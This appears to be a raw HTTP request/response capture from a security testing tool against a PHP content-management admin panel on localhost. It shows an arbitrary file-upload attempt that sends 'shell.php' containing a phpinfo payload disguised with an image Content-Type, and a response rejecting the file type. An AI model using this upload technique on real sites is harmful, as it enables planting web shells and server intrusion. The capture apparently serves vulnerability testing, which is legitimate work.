 Pretty Raw Hex
1 POST /admin/?a=call&m=xhUp&type=xh HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------170587013924507888041469230003
8 Content-Length: 238
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/admin/?a=article&m=add
12 Cookie: PHPSESSID=bop54kiele4u6t7iq2r8kvhvo2
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: iframe
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------170587013924507888041469230003
20 Content-Disposition: form-data; name="filedata"; filename="shell.php"
21 Content-Type: image/png
22
23 <?phpinfo();?>
24 -----------------------------170587013924507888041469230003--
25
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Nov 2023 09:18:04 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_lo
4 X-Powered-By: PHP/5.5.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pr
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 110
11
12 <script type='text/javascript'>
alert('警告：此图片类型本系统不支持！');
history.back();
</script>